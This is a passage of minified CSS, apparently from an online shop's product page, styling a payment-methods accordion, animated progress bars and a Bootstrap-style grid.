10px;cursor:default}div#box-product-payment-methods ul.tablist{list-style:none;padding:0;margin:0;width:100%}div#box-product-payment-methods ul.tablist li.accordion-group{margin:0;display:block}div#box-product-payment-methods ul.tablist li.accordion-group:not(:first-child){border-top:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading{padding:10px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle{display:block;font-size:.8em}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading div.accordion-toggle{cursor:default}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle img{max-height:20px;margin-right:7px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left i{font-size:2em;vertical-align:middle;margin-right:5px;min-width:28px;text-align:center}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-right{float:right;line-height:22px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i{margin-left:5px;display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-down{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-up{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-up{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-down{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner{padding:10px;border-width:1px 0 0;border-color:#e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments{margin:0;padding:0;list-style:none;columns:2;-webkit-columns:2;-moz-columns:2}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li{color:#666;vertical-align:middle;font-size:11px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.number{font-weight:700;margin-right:3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.value{margin:0 3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others{margin:0;padding:0;list-style:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li{display:block;font-size:.8em;line-height:22px;padding:3px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li:not(:last-child){border-bottom:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left img{max-height:20px;margin-right:5px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-right{float:right;line-height:22px}.an-light i,.pb span,.pb u{display:block}.an-light i,.an-wave i{background-repeat:no-repeat}.an-glint i,.an-light i{background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%)}.pb{font-size:16px;height:1em;background-image:-moz-linear-gradient(top ,#f4f4f4,#f8f8f8);background-image:-webkit-linear-gradient(top ,#f4f4f4,#f8f8f8);background-color:#f6f6f6;-moz-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-o-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-moz-border-radius:.75em;-webkit-border-radius:.75em;-o-border-radius:.75em;border-radius:.75em;padding:.25em;-webkit-text-size-adjust:none;text-align:left}.pb span{width:0;background-image:-moz-linear-gradient(top,#69f,#4785ff);background-image:-webkit-linear-gradient(top,#69f,#4785ff);background-color:#4785ff;-moz-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-webkit-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-o-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset,0 1px 2px rgba(0,0,0,.3);border-radius:.5em;-moz-transition:width .4s ease-in-out;-webkit-transition:width .4s ease-in-out;-ms-transition:width .4s ease-in-out;-o-transition:width .4s ease-in-out}.pb i,.pb span{-moz-border-radius:.5em;-webkit-border-radius:.5em;height:100%}.pb i{border-radius:.5em}.pb u{position:absolute;top:9px;width:95%;text-align:center!important;color:#fff;font-weight:700;font-family:Verdana,Geneva,sans-serif;font-style:normal;text-decoration:none;font-size:11px;text-shadow:0 1px 1px #00c}.pb u.invert{color:#666;text-shadow:0 1px 1px #fff}.an-light i{width:100%;background-size:90px 90px;background-position:0 0;-moz-animation:an-light 1.8s ease-out infinite;-webkit-animation:an-light 1.8s ease-out infinite}.an-wave i{display:block;width:0;background-position:right top;background-size:60px 90px;background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);-moz-animation:an-wave 1.8s ease-out infinite;-webkit-animation:an-wave 1.8s ease-out infinite}.an-glint i,.an-stripe i{display:block;width:100%}.an-glint i{opacity:0;-moz-animation:an-glint 1.8s ease-out infinite;-webkit-animation:an-glint 1.8s ease-out infinite}.an-stripe i{background-image:-moz-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-webkit-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-o-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:1em 1em;-moz-animation:an-stripe 1s linear infinite;-webkit-animation:an-stripe 1s linear infinite}@-moz-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-webkit-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-moz-keyframes an-wave{0%{opacity:.4;width:0}60%{opacity:.7;width:100%}70%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-webkit-keyframes an-wave{0%{opacity:.4;width:0}70%{opacity:.7;width:100%}80%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-moz-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-webkit-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-moz-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}@-webkit-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}.orange span{background-image:-moz-linear-gradient(top,#ffb13d,#ff9800);background-image:-webkit-linear-gradient(top,#ffb13d,#ff9800);background-color:#ff9800}.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%)}.an-wave.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%)}.green span{background-image:-moz-linear-gradient(top ,#87d443,#5cb012);background-image:-webkit-linear-gradient(top ,#87d443,#5cb012);background-color:#5cb012}.green span i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%)}.an-wave.green i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%)}.black span{background-image:-moz-linear-gradient(top ,#666,#333);background-image:-webkit-linear-gradient(top ,#666,#333);background-color:#333}.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%)}.an-wave.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%)}.yellow span{background-image:-moz-linear-gradient(top ,#ffdc4e,#ffbd2e);background-image:-webkit-linear-gradient(top ,#ffdc4e,#ffbd2e);background-color:#ffbd2e}.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%)}.an-wave.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%)}.pink span{background-image:-moz-linear-gradient(top ,#f16eb9,#e22293);background-image:-webkit-linear-gradient(top ,#f16eb9,#e22293);background-color:#e22293}.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%)}.an-wave.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%)}.bg-dark{background:#191919;box-shadow:0 1px 5px #000 inset,0 1px 0 #444}.nopadding{padding:0}.small{font-size:8px}.small u{top:11px}.large{font-size:24px}.noround,.noround i,.noround span{-moz-border-radius:.25em;-webkit-border-radius:.25em;-o-border-radius:.25em;border-radius:.25em}</style><style>@charset "UTF-8";:root{--bs-blue:#004fff;--bs-red:#ff5b00;--bs-white:#fff;--bs-primary:#004fff;--bs-secondary:#ff5b00;--bs-primary-rgb:0, 79, 255;--bs-secondary-rgb:255, 91, 0;--bs-white-rgb:255, 255, 255;--bs-black-rgb:0, 0, 0;--bs-body-color-rgb:0, 0, 0;--bs-body-bg-rgb:255, 255, 255;--bs-font-sans-serif:system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient:linear-gradient(180deg, hsla(0,0%,100%,.15), hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1.6rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#000;--bs-body-bg:#fff;}*,:after,:before{box-sizing:border-box;}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25;}hr:not([size]){height:1px;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:800;line-height:1.2;margin-bottom:4.8rem;margin-top:0;}.h1,h1{font-size:4rem;}.h2,h2{font-size:3.6rem;}.h3,h3{font-size:3.2rem;}.h4,h4{font-size:2.4rem;}.h5,h5{font-size:2rem;}.h6,h6{font-size:1.6rem;}.font14{font-size:1.4rem;}p{margin-bottom:2.4rem;margin-top:0;}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}address{font-style:normal;line-height:inherit;margin-bottom:1rem;}ol,ul{padding-left:2rem;}dl,ol,ul{margin-bottom:1rem;margin-top:0;}ol ol,ol ul,ul ol,ul ul{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:800;}.small,small{font-size:.875em;}.mark,mark{background-color:#fcf8e3;padding:.2em;}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}a{color:#000;text-decoration:none;}a:hover{color:#004fff;}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override;}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto;}pre code{color:inherit;font-size:inherit;word-break:normal;}code{word-wrap:break-word;color:#d63384;font-size:.875em;}a>code{color:inherit;}kbd{background-color:#212529;border-radius:.4rem;color:#fff;font-size:.875em;padding:.2rem .4rem;}kbd kbd{font-size:1em;font-weight:700;padding:0;}figure{margin:0 0 1rem;}img,svg{vertical-align:middle;}table{border-collapse:collapse;caption-side:bottom;}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left;}th{text-align:inherit;text-align:-webkit-match-parent;}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit;}label{display:inline-block;}button{border-radius:0;}button:focus:not(:focus-visible){outline:0;}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0;}button,select{text-transform:none;}[role=button]{cursor:pointer;}select{word-wrap:normal;}select:disabled{opacity:1;}[list]::-webkit-calendar-picker-indicator{display:none;}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}::-moz-focus-inner{border-style:none;padding:0;}textarea{resize:vertical;}fieldset{border:0;margin:0;min-width:0;padding:0;}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%;}legend+*{clear:left;}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0;}::-webkit-inner-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-color-swatch-wrapper{padding:0;}::file-selector-button{font:inherit;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}output{display:inline-block;}iframe{border:0;}summary{cursor:pointer;display:list-item;}progress{vertical-align:baseline;}[hidden]{display:none !important;}.lead{font-size:2rem;font-weight:300;}.display-1{font-size:4.5rem;}.display-1,.display-2{font-weight:600;line-height:1.2;}.display-2{font-size:4.1rem;}.display-3{font-size:3.6rem;}.display-3,.display-4{font-weight:600;line-height:1.2;}.display-4{font-size:2.8rem;}.display-5{font-size:2.4rem;}.display-5,.display-6{font-weight:600;line-height:1.2;}.display-6{font-size:2rem;}.list-inline,.list-unstyled{list-style:none;padding-left:0;}.list-inline-item{display:inline-block;}.list-inline-item:not(:last-child){margin-right:.5rem;}.initialism{font-size:.875em;text-transform:uppercase;}.blockquote{font-size:2rem;margin-bottom:1rem;}.blockquote>:last-child{margin-bottom:0;}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem;}.blockquote-footer:before{content:"? ";}.img-fluid,.img-thumbnail{height:auto;max-width:100%;}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:1rem;padding:.25rem;}.figure{display:inline-block;}.figure-img{line-height:1;margin-bottom:.5rem;}.figure-caption{color:#6c757d;font-size:.875em;}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x, 1.5rem);padding-right:var(--bs-gutter-x, 1.5rem);width:100%;}@media (min-width:576px){.container,.container-sm{max-width:540px;}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px;}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px;}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1080px;}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1164px;}}.row{--bs-gutter-x:3rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1);}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%;}.col{flex:1 0 0%;}.row-cols-auto>*{flex:0 0 auto;width:auto;}.row-cols-1>*{flex:0 0 auto;width:100%;}.row-cols-2>*{flex:0 0 auto;width:50%;}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-4>*{flex:0 0 auto;width:25%;}.row-cols-5>*{flex:0 0 auto;width:20%;}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%;}.col-auto{flex:0 0 auto;width:auto;}.col-1{width:8.33333333%;}.col-1,.col-2{flex:0 0 auto;}.col-2{width:16.66666667%;}.col-3{width:25%;}.col-3,.col-4{flex:0 0 auto;}.col-4{width:33.33333333%;}.col-5{width:41.66666667%;}.col-5,.col-6{flex:0 0 auto;}.col-6{width:50%;}.col-7{width:58.33333333%;}.col-7,.col-8{flex:0 0 auto;}.col-8{width:66.66666667%;}.col-9{flex:0 0 auto;width:75%;}.col-10{flex:0 0 auto;width:83.33333333%;}.col-11{flex:0 0 auto;width:91.66666667%;}.col-12{flex:0 0 auto;width:100%;}.offset-1{margin-left:8.33333333%;}.offset-2{margin-left:16.66666667%;}.offset-3{margin-left:25%;}.offset-4{margin-left:33.33333333%;}.offset-5{margin-left:41.66666667%;}.offset-6{margin-left:50%;}.offset-7{margin-left:58.33333333%;}.offset-8{margin-left:66.66666667%;}.offset-9{margin-left:75%;}.offset-10{margin-left:83.33333333%;}.offset-11{margin-left:91.66666667%;}.g-0,.gx-0{--bs-gutter-x:0;}.g-0,.gy-0{--bs-gutter-y:0;}.g-1,.gx-1{--bs-gutter-x:0.4rem;}.g-1,.gy-1{--bs-gutter-y:0.4rem;}.g-2,.gx-2{--bs-gutter-x:0.8rem;}.g-2,.gy-2{--bs-gutter-y:0.8rem;}.g-3,.gx-3{--bs-gutter-x:1.2rem;}.g-3,.gy-3{--bs-gutter-y:1.2rem;}.g-4,.gx-4{--bs-gutter-x:1.6rem;}.g-4,.gy-4{--bs-gutter-y:1.6rem;}.g-5,.gx-5{--bs-gutter-x:2rem;}.g-5,.gy-5{--bs-gutter-y:2rem;}.g-6,.gx-6{--bs-gutter-x:2.4rem;}.g-6,.gy-6{--bs-gutter-y:2.4rem;}.g-7,.gx-7{--bs-gutter-x:3.2rem;}.g-7,.gy-7{--bs-gutter-y:3.2rem;}.g-8,.gx-8{--bs-gutter-x:3.6rem;}.g-8,.gy-8{--bs-gutter-y:3.6rem;}.g-9,.gx-9{--bs-gutter-x:4rem;}.g-9,.gy-9{--bs-gutter-y:4rem;}.g-10,.gx-10{--bs-gutter-x:4.8rem;}.g-10,.gy-10{--bs-gutter-y:4.8rem;}.g-11,.gx-11{--bs-gutter-x:6rem;}.g-11,.gy-11{--bs-gutter-y:6rem;}.g-12,.gx-12{--bs-gutter-x:7.2rem;}.g-12,.gy-12{--bs-gutter-y:7.2rem;}.g-13,.gx-13{--bs-gutter-x:8rem;}.g-13,.gy-13{--bs-gutter-y:8rem;}.g-14,.gx-14{--bs-gutter-x:12rem;}.g-14,.gy-14{--bs-gutter-y:12rem;}.g-15,.gx-15{--bs-gutter-x:16rem;}.g-15,.gy-15{--bs-gutter-y:16rem;}.g-16,.gx-16{--bs-gutter-x:20rem;}.g-16,.gy-16{--bs-gutter-y:20rem;}@media (min-width:576px){.col-sm{flex:1 0 0%;}.row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.row-cols-sm-2>*{flex:0 0 auto;width:50%;}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-sm-4>*{flex:0 0 auto;width:25%;}.row-cols-sm-5>*{flex:0 0 auto;width:20%;}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%;}.col-sm-auto{flex:0 0 auto;width:auto;}.col-sm-1{flex:0 0 auto;width:8.33333333%;}.col-sm-2{flex:0 0 auto;width:16.66666667%;}.col-sm-3{flex:0 0 auto;width:25%;}.col-sm-4{flex:0 0 auto;width:33.33333333%;}.col-sm-5{flex:0 0 auto;width:41.66666667%;}.col-sm-6{flex:0 0 auto;width:50%;}.col-sm-7{flex:0 0 auto;width:58.33333333%;}.col-sm-8{flex:0 0 auto;width:66.66666667%;}.col-sm-9{flex:0 0 auto;width:75%;}.col-sm-10{flex:0 0 auto;width:83.33333333%;}.col-sm-11{flex:0 0 auto;width:91.66666667%;}.col-sm-12{flex:0 0 auto;width:100%;}.offset-sm-0{margin-left:0;}.offset-sm-1{margin-left:8.33333333%;}.offset-sm-2{margin-left:16.66666667%;}.offset-sm-3{margin-left:25%;}.offset-sm-4{margin-left:33.33333333%;}.offset-sm-5{margin-left:41.66666667%;}.offset-sm-6{margin-left:50%;}.offset-sm-7{margin-left:58.33333333%;}.offset-sm-8{margin-left:66.66666667%;}.offset-sm-9{margin-left:75%;}.offset-sm-10{margin-left:83.33333333%;}.offset-sm-11{margin-left:91.66666667%;}.g-sm-0,.gx-sm-0{--bs-gutter-x:0;}.g-sm-0,.gy-sm-0{--bs-gutter-y:0;}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.4rem;}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.4rem;}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.8rem;}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.8rem;}.g-sm-3,.gx-sm-3{--bs-gutter-x:1.2rem;}.g-sm-3,.gy-sm-3{--bs-gutter-y:1.2rem;}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.6rem;}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.6rem;}.g-sm-5,.gx-sm-5{--bs-gutter-x:2rem;}.g-sm-5,.gy-sm-5{--bs-gutter-y:2rem;}.g-sm-6,.gx-sm-6{--bs-gutter-x:2.4rem;}.g-sm-6,.gy-sm-6{--bs-gutter-y:2.4rem;}.g-sm-7,.gx-sm-7{--bs-gutter-x:3.2rem;}.g-sm-7,.gy-sm-7{--bs-gutter-y:3.2rem;}.g-sm-8,.gx-sm-8{--bs-gutter-x:3.6rem;}.g-sm-8,.gy-sm-8{--bs-gutter-y:3.6rem;}.g-sm-9,.gx-sm-9{--bs-gutter-x:4rem;}.g-sm-9,.gy-sm-9{--bs-gutter-y:4rem;}.g-sm-10,.gx-sm-10{--bs-gutter-x:4.8rem;}.g-sm-10,.gy-sm-10{--bs-gutter-y:4.8rem;}.g-sm-11,.gx-sm-11{--bs-gutter-x:6rem;}.g-sm-11,.gy-sm-11{--bs-gutter-y:6rem;}.g-sm-12,.gx-sm-12{--bs-gutter-x:7.2rem;}.g-sm-12,.gy-sm-12{--bs-gutter-y:7.2rem;}.g-sm-13,.gx-sm-13{--bs-gutter-x:8rem;}.g-sm-13,.gy-sm-13{--bs-gutter-y:8rem;}.g-sm-14,.gx-sm-14{--bs-gutter-x:12rem;}.g-sm-14,.gy-sm-14{--bs-gutter-y:12rem;}.g-sm-15,.gx-sm-15{--bs-gutter-x:16rem;}.g-sm-15,.gy-sm-15{--bs-gutter-y:16rem;}.g-sm-16,.gx-sm-16{--bs-gutter-x:20rem;}.g-sm-16,.gy-sm-16{--bs-gutter-y:20rem;}}@media (min-width:768px){.col-md{flex:1 0 0%;}.row-cols-md-auto>*{flex:0 0 auto;width:auto;}.row-cols-md-1>*{flex:0 0 auto;width:100%;}.row-cols-md-2>*{flex:0 0 auto;width:50%;}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-md-4>*{flex:0 0 auto;width:25%;}.row-cols-md-5>*{flex:0 0 auto;width:20%;}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%;}.col-md-auto{flex:0 0 auto;width:auto;}.col-md-1{flex:0 0 auto;width:8.33333333%;}.col-md-2{flex:0 0 auto;width:16.66666667%;}.col-md-3{flex:0 0 auto;width:25%;}.col-md-4{flex:0 0 auto;width:33.33333333%;}.col-md-5{flex:0 0 auto;width:41.66666667%;}.col-md-6{flex:0 0 auto;width:50%;}.col-md-7{flex:0 0 auto;width:58.33333333%;}.col-md-8{flex:0 0 auto;width:66.66666667%;}.col-md-9{flex:0 0 auto;width:75%;}.col-md-10{flex:0 0 auto;width:83.33333333%;}.col-md-11{flex:0 0 auto;width:91.66666667%;}.col-md-12{flex:0 0 auto;width:100%;}.offset-md-0{margin-left:0;}.offset-md-1{margin-left:8.33333333%;}.offset-md-2{margin-left:16.66666667%;}.offset-md-3{margin-left:25%;}.offset-md-4{margin-left:33.33333333%;}.offset-md-5{margin-left:41.66666667%;}.offset-md-6{margin-left:50%;}.offset-md-7{margin-left:58.33333333%;}.offset-md-8{margin-left:66.66666667%;}.offset-md-9{margin-left:75%;}.offset-md-10{margin-left:83.33333333%;}.offset-md-11{margin-left:91.66666667%;}.g-md-0,.gx-md-0{--bs-gutter-x:0;}.g-md-0,.gy-md-0{--bs-gutter-y:0;}.g-md-1,.gx-md-1{--bs-gutter-x:0.4rem;}.g-md-1,.gy-md-1{--bs-gutter-y:0.4rem;}.g-md-2,.gx-md-2{--bs-gutter-x:0.8rem;}.g-md-2,.gy-md-2{--bs-gutter-y:0.8rem;}.g-md-3,.gx-md-3{--bs-gutter-x:1.2rem;}.g-md-3,.gy-md-3{--bs-gutter-y:1.2rem;}.g-md-4,.gx-md-4{--bs-gutter-x:1.6rem;}.g-md-4,.gy-md-4{--bs-gutter-y:1.6rem;}.g-md-5,.gx-md-5{--bs-gutter-x:2rem;}.g-md-5,.gy-md-5{--bs-gutter-y:2rem;}.g-md-6,.gx-md-6{--bs-gutter-x:2.4rem;}.g-md-6,.gy-md-6{--bs-gutter-y:2.4rem;}.g-md-7,.gx-md-7{--bs-gutter-x:3.2rem;}.g-md-7,.gy-md-7{--bs-gutter-y:3.2rem;}.g-md-8,.gx-md-8{--bs-gutter-x:3.6rem;}.g-md-8,.gy-md-8{--bs-gutter-y:3.6rem;}.g-md-9,.gx-md-9{--bs-gutter-x:4rem;}.g-md-9,.gy-md-9{--bs-gutter-y:4rem;}.g-md-10,.gx-md-10{--bs-gutter-x:4.8rem;}.g-md-10,.gy-md-10{--bs-gutter-y:4.8rem;}.g-md-11,.gx-md-11{--bs-gutter-x:6rem;}.g-md-11,.gy-md-11{--bs-gutter-y:6rem;}.g-md-12,.gx-md-12{--bs-gutter-x:7.2rem;}.g-md-12,.gy-md-12{--bs-gutter-y:7.2rem;}.g-md-13,.gx-md-13{--bs-gutter-x:8rem;}.g-md-13,.gy-md-13{--bs-gutter-y:8rem;}.g-md-14,.gx-md-14{--bs-gutter-x:12rem;}.g-md-14,.gy-md-14{--bs-gutter-y:12rem;}.g-md-15,.gx-md-15{--bs-gutter-x:16rem;}.g-md-15,.gy-md-15{--bs-gutter-y:16rem;}.g-md-16,.gx-md-16{--bs-gutter-x:20rem;}.g-md-16,.gy-md-16{--bs-gutter-y:20rem;}}@media (min-width:992px){.col-lg{flex:1 0 0%;}.row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.row-cols-lg-1>*{flex:0 0 auto;width:100%;}.row-cols-lg-2>*{flex:0 0 auto;width:50%;}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-lg-4>*{flex:0 0 